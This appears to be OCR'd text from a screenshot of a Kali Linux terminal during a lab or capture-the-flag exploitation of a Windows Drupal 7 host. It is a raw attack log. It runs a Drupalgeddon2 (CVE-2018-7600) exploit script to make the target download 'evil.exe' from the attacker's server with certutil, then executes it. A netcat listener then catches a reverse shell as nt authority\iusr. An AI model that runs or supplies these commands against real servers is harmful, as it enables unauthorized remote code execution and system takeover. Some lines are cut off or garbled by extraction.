 CertUtil: A connection with the server could not be established
root@kali:~/Desktop#python drupa7-CVE-2018-7600.py http://10.10.10.9/ -c "certutil -urlcache -split -f http://10.10.16.123/evil.exe %temp%/e
vil.exe"
()
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)            |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-E1OanAUfOvSUdvH80ih3r8W0qwGqfNG3aC47jx0gnHk
[*] Triggering exploit to execute: certutil -urlcache -split -f http://10.10.16.123/evil.exe %temp%/evil.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
root@kali:~/Desktop#python drupa7-CVE-2018-7600.py http://10.10.10.9/ -c "echo %temp%"
()
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)            |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-EUPawWvg3Plpw_ZJuwazFWSiKo731B4hw86vMd7vbyk
[*] Triggering exploit to execute: echo %temp%
C:\Windows\TEMP
root@kali:~/Desktop#python drupa7-CVE-2018-7600.py http://10.10.10.9/ -c "C:\Windows\TEMP\evil.exe"
()
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)            |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-dDVqrQ-_RBglaCEy6hNckNm7p7yigV75ru1TXJ-m0hw
[*] Triggering exploit to execute: C:\Windows\TEMP\evil.exe
root
File Actions Edit View Help
root@kali:~/Desktop#cd /var/www/html/
root@kali:/var/www/html#ls
evil.exe  index.html  index.nginx-debian.html  linuxpriv  nc.
root@kali:/var/www/html#ls -l
total 160
-rw-r--r-- 1 root root 73802 Jun 10 23:11 evil.exe
-rw-r--r-- 1 root root 10701 May 29 01:58 index.html
-rw-r--r-- 1 root root   612 May 29 01:56 index.nginx-debian.
drwxr-xr-x 2 root root  4096 Jun  9 03:02 linuxpriv
-rwxr-xr-x 1 root root 59392 Jun  9 04:20 nc.exe
drwxr-xr-x 2 root root  4096 Jun  9 03:02 winpriv
root@kali:/var/www/html#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.16.123] from (UNKNOWN) [10.10.10.9] 49205
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserve
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>